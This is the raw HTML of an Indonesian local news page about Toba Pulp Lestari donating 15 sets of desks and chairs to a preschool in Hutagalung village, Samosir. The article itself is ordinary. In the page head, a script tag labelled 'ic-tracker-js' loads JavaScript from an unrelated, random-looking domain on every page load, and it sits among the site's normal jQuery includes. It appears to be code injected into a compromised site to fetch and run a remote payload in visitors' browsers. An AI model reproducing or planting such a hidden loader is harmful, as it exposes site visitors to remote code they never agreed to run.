.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769907462" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gorgajenius.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gorgajenius.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gorgajenius.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gorgajenius.id/wp-json/wp/v2/posts/3876" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://gorgajenius.id/?p=3876' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gorgajenius.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgorgajenius.id%2Ftpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gorgajenius.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgorgajenius.id%2Ftpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://gorgajenius.id/wp-content/uploads/2023/01/20230114_092543_0000.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://gorgajenius.id/wp-content/uploads/2023/03/cropped-logo-2-90x90.jpg" sizes="32x32" />
<link rel="icon" href="https://gorgajenius.id/wp-content/uploads/2023/03/cropped-logo-2.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gorgajenius.id/wp-content/uploads/2023/03/cropped-logo-2.jpg" />
<meta name="msapplication-TileImage" content="https://gorgajenius.id/wp-content/uploads/2023/03/cropped-logo-2.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-3876 single-format-standard custom-background wp-theme-newkarma gmr-theme gmr-no-sticky group-blog" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<style> 
.runtext-container {
    background:#d32f2f;
    border: 1px solid #d32f2f;
    }
.runtext-container .holder a{ 
    color: #ffffff;
    font-size: 14px;
    font-weight: 700;
}
.text-container a:before {
    background-color: #ffffff;
}
.runtext-container .holder a:hover{
	color:#ffffff;
}
.text-container a:hover::before {
    background-color: #ffffff;
}
</style><div class="runtext-container">
    <div class="main-runtext">
        <marquee direction="" scrolldelay="60" onmouseover="this.stop();"
            onmouseout="this.start();">

            <div class="holder">
                <div class="text-container"><a class="fancybox" href="https://gorgajenius.id/ditempatkan-lewat-skema-g-to-g-pekerja-migran-asal-medan-meninggal-di-korsel-hak-keluarga-tak-kunjung-jelas/" >Ditempatkan Lewat Skema G to G : Pekerja Migran Asal Medan Meninggal di Korsel, Hak Keluarga Tak Kunjung Jelas</a>
    </div><div class="text-container"><a class="fancybox" href="https://gorgajenius.id/mantan-kanit-wanteror-gegana-brimob-kini-jadi-kapolsek-perdagangan-ajak-warga-dan-ulama-bekerjasama-jaga-kamtibmas/" >Mantan Kanit Wanteror Gegana Brimob Kini Jadi Kapolsek Perdagangan, Ajak Warga dan Ulama Bekerjasama Jaga Kamtibmas</a>
    </div><div class="text-container"><a class="fancybox" href="https://gorgajenius.id/polres-simalungun-ajak-warga-waspada-cuaca-ekstrem-dan-manfaatkan-layanan-110-demi-keamanan-bersama/" >Polres Simalungun Ajak Warga Waspada Cuaca Ekstrem dan Manfaatkan Layanan 110 demi Keamanan Bersama</a>
    </div><div class="text-container"><a class="fancybox" href="https://gorgajenius.id/kabag-sdm-dan-kabag-log-polres-simalungun-bersama-dalam-program-ketahanan-pangan-polri/" >Kabag SDM dan Kabag Log Polres Simalungun Bersama Dalam Program Ketahanan Pangan Polri</a>
    </div><div class="text-container"><a class="fancybox" href="https://gorgajenius.id/pemkab-simalungun-dan-kodim-0207-sml-ikuti-rakornis-tmmd-ke-127-ta-2026/" >Pemkab Simalungun dan Kodim 0207/Sml Ikuti Rakornis TMMD Ke 127 TA 2026</a>
    </div>            </div>
        </marquee>
    </div>
</div>

<a class="skip-link screen-reader-text" href="#main">Lewati ke konten</a>


<div class="gmr-topnavwrap clearfix">
	<div class="container-topnav">
		<div class="list-flex">
			
			<div class="row-flex gmr-table-menu">
								<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z" fill="currentColor"/></svg></a>
				<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4l-66.1-.3c-4.4 0-8 3.5-8 8c0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 0 0-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4l66 .3c4.4 0 8-3.5 8-8c0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z" fill="currentColor"/><path d="M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448s448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/></svg></a></div>
				<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					<ul id="primary-menu"><li><a href="https://gorgajenius.id/wp-admin/nav-menus.php" style="border: none !important;">Tambahkan Menu</a></li></ul>				</nav><!-- #site-navigation -->
							</div>
			<div class="row-flex gmr-menu-mobile-wrap text-center">
				<div class="only-mobile gmr-mobilelogo"><div class="gmr-logo"><a href="https://gorgajenius.id/" class="custom-logo-link" itemprop="url" title="GORGAJENIUS"><img src="https://gorgajenius.id/wp-content/uploads/2023/01/20230114_091248_0000.jpg" alt="GORGAJENIUS" title="GORGAJENIUS" /></a></div></div>			</div>
			<div class="row-flex gmr-table-search last-row">
									<div class="gmr-search-btn">
								<a id="search-menu-button" class="topnav-button gmr-search-icon" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
								<div id="search-dropdown-container" class="search-dropdown search">
								<form method="get" class="gmr-searchform searchform" action="https://gorgajenius.id/">
									<input type="text" name="s" id="s" placeholder="Cari Berita" />
								</form>
								</div>
							</div><div class="gmr-search">
							<form method="get" class="gmr-searchform searchform" action="https://gorgajenius.id/">
								<input type="text" name="s" id="s" placeholder="Cari Berita" />
								<button type="submit" class="gmr-search-submit"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button>
							</form>
						</div>			</div>
		</div>

			</div>
</div>

	<div class="container">
		<div class="clearfix gmr-headwrapper">
			<div class="gmr-logo"><a href="https://gorgajenius.id/" class="custom-logo-link" itemprop="url" title="GORGAJENIUS"><img src="https://gorgajenius.id/wp-content/uploads/2023/01/20230114_091248_0000.jpg" alt="GORGAJENIUS" title="GORGAJENIUS" /></a></div>					</div>
	</div>

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://gorgajenius.id/category/daerah/" itemprop="url"><span itemprop="name">DAERAH</span></a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://gorgajenius.id/category/nasional/" itemprop="url"><span itemprop="name">NASIONAL</span></a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://gorgajenius.id/category/international/" itemprop="url"><span itemprop="name">INTERNASIONAL</span></a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="https://gorgajenius.id/category/olahraga/" itemprop="url"><span itemprop="name">OLAHRAGA</span></a></li>
<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-649"><a href="https://gorgajenius.id/category/sumatera-utara/" itemprop="url"><span itemprop="name">SUMATERA UTARA</span></a></li>
<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://gorgajenius.id/category/deli-serdang/" itemprop="url"><span itemprop="name">DELI SERDANG</span></a></li>
</ul>					</nav><!-- #site-navigation -->
				</div>
							</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
		<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">
	<main id="main" class="site-main-single" role="main">

	<div class="gmr-list-table single-head-wrap">
					<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://gorgajenius.id/" href="https://gorgajenius.id/">
									<span itemprop="name">Homepage</span>
								</a>
								<span itemprop="position" content="1"></span>
							</span>
																										<span class="separator">/</span>
													<span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://gorgajenius.id/category/sumatera-utara/" href="https://gorgajenius.id/category/sumatera-utara/">
									<span itemprop="name">Sumatera Utara</span>
								</a>
								<span itemprop="position" content="2"></span>
							</span>
																										<span class="separator">/</span>
													<span class="1-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://gorgajenius.id/category/sumatera-utara/samosir/" href="https://gorgajenius.id/category/sumatera-utara/samosir/">
									<span itemprop="name">Samosir</span>
								</a>
								<span itemprop="position" content="3"></span>
							</span>
																										<span class="last-item screen-reader-text" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">TPL Beri Bantuan Mobiler Meja dan Kursi Kepada PAUD Desa Hutagalung</span>
							<span itemprop="position" content="4"></span>
						</span>
												</div>
				</div>

	
<article id="post-3876" class="post-3876 post type-post status-publish format-standard has-post-thumbnail category-samosir tag-paud-desa-hutagalung tag-tpl" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="site-main gmr-single hentry">
		<div class="gmr-box-content-single">
						<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">TPL Beri Bantuan Mobiler Meja dan Kursi Kepada PAUD Desa Hutagalung</h1><div class="gmr-aftertitle-wrap"><div class="gmr-metacontent-single"><div><span class="posted-on"><span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://gorgajenius.id/author/monstr/" title="Tautan ke: Gorgajenius" itemprop="url"><span itemprop="name">Gorgajenius</span></a></span></span><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="2023-03-13T17:16:28+07:00">13 Maret 2023</time><time class="updated" datetime="2023-04-26T07:12:50+07:00">26 April 2023</time></span></div><div><span class="cat-links"><a href="https://gorgajenius.id/category/sumatera-utara/samosir/" rel="category tag">Samosir</a></span><span class="view-single">3386 Dilihat</spans></div></div></div>			</header><!-- .entry-header -->
		</div>

		<div class="gmr-featured-wrap">
									<figure class="gmr-attachment-img">
							<img width="720" height="363" src="https://gorgajenius.id/wp-content/uploads/2023/03/IMG-20230313-WA0026.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" title="IMG-20230313-WA0026" />																						<figcaption>Senangnya anak-anak PAUD saat menduduki bangku bantuan TPL di Kecamatan Harian, Kabupaten Samosir.</figcaption>
													</figure>
								</div>

		<div class="gmr-box-content-single">
			<div class="row">
								<div class="col-md-main">
					<div class="entry-content entry-content-single" itemprop="text">
						<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://gorgajenius.id/tpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgorgajenius.id%2Ftpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=TPL%20Beri%20Bantuan%20Mobiler%20Meja%20dan%20Kursi%20Kepada%20PAUD%20Desa%20Hutagalung%20https%3A%2F%2Fgorgajenius.id%2Ftpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Google News" class="heateor_sss_button_google_news" href="" title="Google News" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_News" style="background-color:#4285F4;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" viewBox="35 45 80 80" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path fill="#fff" d="M99.6,77.8H78.2v-5.6h21.4c0.6,0,1.1,0.5,1.1,1.1v3.4C100.7,77.3,100.2,77.8,99.6,77.8z"></path><path fill="#fff" d="M99.6,99.2H78.2v-5.6h21.4c0.6,0,1.1,0.5,1.1,1.1v3.4C100.7,98.7,100.2,99.2,99.6,99.2z"></path><path fill="#fff" d="M103,88.5H78.2v-5.6H103c0.6,0,1.1,0.5,1.1,1.1v3.4C104.1,88,103.6,88.5,103,88.5z"></path><path fill="#fff" d="M59.1,83.4v5.1h7.3c-0.6,3.1-3.3,5.3-7.3,5.3c-4.4,0-8-3.7-8-8.2c0-4.4,3.6-8.2,8-8.2c2,0,3.8,0.7,5.2,2v0 l3.9-3.9c-2.3-2.2-5.4-3.5-9-3.5c-7.5,0-13.5,6-13.5,13.5c0,7.5,6,13.5,13.5,13.5C66.9,99.2,72,93.7,72,86c0-0.9-0.1-1.7-0.2-2.6 H59.1z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=TPL%20Beri%20Bantuan%20Mobiler%20Meja%20dan%20Kursi%20Kepada%20PAUD%20Desa%20Hutagalung&url=https%3A%2F%2Fgorgajenius.id%2Ftpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p><strong>Gorgajenius.id.</strong><br />
<strong>■Harian || SAMOSIR</strong></p>
<p>Sebagai wujud nyata dan kepedulian pada dunia pendidikan anak usia dini, Toba Pulp Lestari (TPL) melalui program Community Development (CD) memberikan dukungan berupa Mobiler Meja dan Kursi kepada Pendidikan Anak Usia Dini (PAUD) Desa Hutagalung, Kecamatan Harian, Kabupaten Samosir.</p>
<p>Penyerahan dukungan Mobiler Meja dan Kursi sebanyak 15 Set kepada PAUD Desa Hutagalung diterima langsung oleh Nurtianti Sitinjak, selaku tenaga pendidik. Dukungan ini disambut dengan gembira oleh para murid dan guru, karena mereka bisa mengikuti proses pembelajaran dengan nyaman. Ia menyampaikan rasa terima kasih atas kepedulian dan dukungan TPL dalam mendukung proses belajar mengajar bagi anak-anak PAUD sehingga berjalan dengan maksimal.</p>
<p>Selama ini keterbatasan meja dan kursi diakui cukup menjadi kendala bagi pihak sekolah, maka dari itu dukungan mobiler dari TPL sangat membantu dan ini akan digunakan oleh lebih kurang 27 anak yang belajar di PAUD Desa Hutagalung,</p>
<p>“Atas nama PAUD Desa Hutagalung kami mengucapkan terima kasih atas kepedulian TPL yang telah memberikan dukungan ini sehingga PAUD Hutagalung dapat memberikan fasilitas yang baik dan nyaman untuk proses belajar bagi anak-anak kami. Ini adalah cita-cita dan harapan kami selama ini, kami sangat merasa senang memiliki meja dan kursi baru. Kami berharap, dukungan perusahaan ini bisa digunakan dengan baik dan TPL juga semakin sukses kedepannya. Semoga dengan adanya meja dan kursi yang baru ini anak-anak lebih giat lagi belajar,” sebut Nurtianti.</p>
<p>(Senin, 20/02/2023) CD Officer, Irfan Sinurat didampingi Staff Humas TPL Sektor Tele, Bryan Butar-butar mengatakan pendidikan anak usia dini merupakan pendidikan yang sangat mendasar dan sangat strategis dalam pembangunan manusia (human investment). Oleh karena itu, PAUD Desa Hutagalung hadir untuk memenuhi kebutuhan pembangunan sumber daya manusia di Desa Hutagalung dengan fasilitas yang memadai.</p>
<p>“Semoga dengan adanya meja dan kursi yang baru ini bisa meningkatkan nilai-nilai pendidikan dan semakin menambah media belajar bagi anak-anak yang ada di Desa Hutagalung, dengan fasilitas yang baik ini bisa diharapkan menghasilkan para generasi-generasi yang mumpuni dan membentuk karakter yang bernilai,” Ujar Irfan.</p>
<p>■<strong>jesiho.</strong></p>
<p><strong>Editor : Zul</strong></p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="tags-links"><a href="https://gorgajenius.id/tag/paud-desa-hutagalung/" rel="tag">PAUD Desa Hutagalung</a> <a href="https://gorgajenius.id/tag/tpl/" rel="tag">TPL</a></span><div class="gmr-cf-metacontent heading-text meta-content"></div>
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gorgajenius.id/hut-toba-tpl-hadirkan-produk-umkm-binaan-dan-bagi-bagi-sovenir/" rel="prev"><span>Pos sebelumnya</span> HUT Toba : TPL Hadirkan Produk UMKM Binaan dan Bagi-Bagi Sovenir</a></div><div class="nav-next"><a href="https://gorgajenius.id/dugaan-korupsi-dakelmahasiswa-anti-korupsi-sumut-minta-kajatisu-panggil-camat-medan-perjuangan/" rel="next"><span>Pos berikutnya</span> Dugaan Korupsi Dakel,Mahasiswa Anti Korupsi Sumut Minta Kajatisu Panggil Camat Medan Perjuangan</a></div></div>
	</nav>					</footer><!-- .entry-footer -->
				</div>
							</div>
		</div>

	</div>

	<div class="gmr-box-content-single">
		<div class="newkarma-core-related-post site-main gmr-single gmr-gallery-related"><h3 class="widget-title"><span>Jangan Lewatkan</span></h3><ul><li><div class="other-content-thumbnail"><a href="https://gorgajenius.id/awalnya-ngebor-mata-air-akhirnya-dapat-semburan-lumpur/" itemprop="url" title="Permalink ke: Awalnya Ngebor Mata Air, Akhirnya Dapat Semburan Lumpur" class="image-related" rel="bookmark"><img width="178" height="178" src="https://gorgajenius.id/wp-content/uploads/2025/07/IMG-20250731-WA0030.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="IMG-20250731-WA0030" /></a></div><div class="newkarma-core-related-title"><a href="https://gorgajenius.id/awalnya-ngebor-mata-air-akhirnya-dapat-semburan-lumpur/" itemprop="url" class="rp-title" title="Permalink ke: Awalnya Ngebor Mata Air, Akhirnya Dapat Semburan Lumpur" rel="bookmark">Awalnya Ngebor Mata Air, Akhirnya Dapat Semburan Lumpur</a></div></li><li><div class="other-content-thumbnail"><a href="https://gorgajenius.id/manjakan-penumpang-ruang-tunggu-pelabuhan-kmp-tao-toba-dermaga-tomok-diresmikan/" itemprop="url" title="Permalink ke: Manjakan Penumpang, Ruang Tunggu Pelabuhan KMP Tao Toba Dermaga Tomok Diresmikan" class="image-related" rel="bookmark"><img width="219" height="178" src="https://gorgajenius.id/wp-content/uploads/2025/06/IMG-20250616-WA0009.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="IMG-20250616-WA0009" /></a></div><div class="newkarma-core-related-title"><a href="https://gorgajenius.id/manjakan-penumpang-ruang-tunggu-pelabuhan-kmp-tao-toba-dermaga-tomok-diresmikan/" itemprop="url" class="rp-title" title="Permalink ke: Manjakan Penumpang, Ruang Tunggu Pelabuhan KMP Tao Toba Dermaga Tomok Diresmikan" rel="bookmark">Manjakan Penumpang, Ruang Tunggu Pelabuhan KMP Tao Toba Dermaga Tomok Diresmikan</a></div></li><li><div class="other-content-thumbnail"><a href="https://gorgajenius.id/setelah-berulangkali-di-beritakan-dan-diviralkan-akhirnya-bps-medan-uptd-kph-iii-bersama-anggota-dprd-komisi-iii-tinjau-pembalakan-hutan-pinus-di-desa-simbolon-purba-pulau-samosir/" itemprop="url" title="Permalink ke: Setelah Berulangkali di Beritakan dan Diviralkan Akhirnya BPS Medan, UPTD KPH III Bersama Anggota DPRD Komisi III Tinjau Pembalakan Hutan Pinus Di Desa Simbolon Purba Pulau Samosir" class="image-related" rel="bookmark"><img width="110" height="178" src="https://gorgajenius.id/wp-content/uploads/2025/06/IMG-20250612-WA0017.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250612-WA0017" /></a></div><div class="newkarma-core-related-title"><a href="https://gorgajenius.id/setelah-berulangkali-di-beritakan-dan-diviralkan-akhirnya-bps-medan-uptd-kph-iii-bersama-anggota-dprd-komisi-iii-tinjau-pembalakan-hutan-pinus-di-desa-simbolon-purba-pulau-samosir/" itemprop="url" class="rp-title" title="Permalink ke: Setelah Berulangkali di Beritakan dan Diviralkan Akhirnya BPS Medan, UPTD KPH III Bersama Anggota DPRD Komisi III Tinjau Pembalakan Hutan Pinus Di Desa Simbolon Purba Pulau Samosir" rel="bookmark">Setelah Berulangkali di Beritakan dan Diviralkan Akhirnya BPS Medan, UPTD KPH III Bersama Anggota DPRD Komisi III Tinjau Pembalakan Hutan Pinus Di Desa Simbolon Purba Pulau Samosir</a></div></li><li><div class="other-content-thumbnail"><a href="https://gorgajenius.id/di-kabupaten-samosir-aktivitas-pembalakan-hutan-dikawasan-kaldera-mengancam-status-geopark-toba/" itemprop="url" title="Permalink ke: Di Kabupaten Samosir, Aktivitas  Pembalakan Hutan Dikawasan Kaldera Mengancam Status &#8216;GEOPARK TOBA&#8217;" class="image-related" rel="bookmark"><img width="178" height="178" src="https://gorgajenius.id/wp-content/uploads/2025/06/IMG-20250603-WA0003.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250603-WA0003" /></a></div><div class="newkarma-core-related-title"><a href="https://gorgajenius.id/di-kabupaten-samosir-aktivitas-pembalakan-hutan-dikawasan-kaldera-mengancam-status-geopark-toba/" itemprop="url" class="rp-title" title="Permalink ke: Di Kabupaten Samosir, Aktivitas  Pembalakan Hutan Dikawasan Kaldera Mengancam Status &#8216;GEOPARK TOBA&#8217;" rel="bookmark">Di Kabupaten Samosir, Aktivitas  Pembalakan Hutan Dikawasan Kaldera Mengancam Status &#8216;GEOPARK TOBA&#8217;</a></div></li><li><div class="other-content-thumbnail"><a 